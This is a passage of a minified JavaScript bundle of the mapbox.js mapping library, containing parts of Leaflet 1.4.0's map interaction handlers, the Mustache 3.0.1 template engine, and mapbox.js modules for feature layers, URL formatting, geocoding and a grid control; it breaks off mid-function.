t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var 